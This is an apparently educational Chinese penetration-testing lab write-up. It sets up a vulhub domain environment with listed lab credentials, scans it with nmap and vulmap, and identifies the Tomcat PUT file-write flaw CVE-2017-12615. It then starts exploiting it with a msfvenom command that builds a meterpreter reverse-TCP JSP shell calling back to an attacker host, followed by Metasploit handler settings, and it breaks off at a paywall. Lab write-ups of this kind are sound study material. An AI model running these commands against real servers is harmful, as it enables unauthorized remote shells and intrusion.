小编的文章仅学习使用,同时记录小编的学习笔记;如有错漏恳请大神指点,如遇问题可在评论区交流;切勿用于非法行为。

一、环境搭建



1. 网络配置

2. 靶机信息

| 靶机 | 账号 | 密码 |

| Ubuntu(外网服务器) | ubuntu | Ubuntu |

| win7(域成员) | douser | Dotest123 |

| win2008(域控) | administrator | Test2008 |



3. 启用环境

开启 ubuntu(外网服务器)靶机,启用 Docker 环境。

a)cd /home/ubuntu//Desktop/vulhub/struts2/s2-045

b)cd /home/ubuntu//Desktop/vulhub/tomcat/CVE-2017-12615

c)cd /home/ubuntu/Desktop/vulhub/phpmyadmin/CVE-2018-12613

启用:sudo docker-compose up -d

二、信息收集



1. 扫描 IP

nmap -sn 192.168.2.0/24 // 探测 活性IP



2. 扫描 端口

nmap -sS -sV -Pn -T4 192.168.2.135 // 端口 探测

端口信息:2001 -> 文件上传 2002 -> apache网页 2003 -> 数据库

3. 漏洞 检测



Vulmap 是一款 web 漏洞扫描和验证工具, 可对 webapps 进行漏洞扫描, 并且具备漏洞验证功能。小编以2002端口为突破口。

python3 vulmap.py -u http://192.168.2.135:2002 // 漏洞 检测

漏洞信息:Tomcat任意写入文件漏洞(CVE-2017-12615)

三、漏洞利用

MSF参数

a)msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.2.129 lport=7773 -f jsp -o shell.jsp // 创建 jsp 监听脚本

b)use exploit/multi/handler // 监听模块

c)set payload linux/x64/meterpreter/reverse_tcp // 载荷

d)set lhost 192.168.2.129 // 载机

e)set lport 7773 &nbs

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2604

2604

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?